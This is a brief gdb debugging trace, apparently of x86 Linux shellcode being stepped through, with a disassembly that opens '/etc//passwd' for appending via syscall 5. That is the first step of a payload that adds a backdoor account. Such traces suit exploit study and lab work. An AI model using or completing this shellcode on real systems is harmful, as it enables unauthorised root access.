 (gdb)
$17 = 0x0
$18 = 0x0
$19 = 0x0
$20 = 0xf7fc4890
Dump of assembler code from 0x56557029 to 0x56557045:
=> 0x56557029 <code+9>: push   0x5
   0x5655702b <code+11>:        pop    eax
   0x5655702c <code+12>:        xor    ecx,ecx
   0x5655702e <code+14>:        push   ecx
   0x5655702f <code+15>:        push   0x64777373
   0x56557034 <code+20>:        push   0x61702f2f
   0x56557039 <code+25>:        push   0x6374652f
   0x5655703e <code+30>:        mov    ebx,esp
   0x56557040 <code+32>:        inc    ecx
   0x56557041 <code+33>:        mov    ch,0x4
   0x56557043 <code+35>:        int    0x80
End of assembler dump.
0xffffd71c:     0x9d    0x55    0x55    0x56    0x01    0x00    0x00    0x00
0xffffd724:     0xe4    0xd7    0xff    0xff    0xec    0xd7    0xff    0xff
0xffffd72c:     0x20    0x70    0x55    0x56    0x50    0xd7    0xff    0xff
0x56557029 in code ()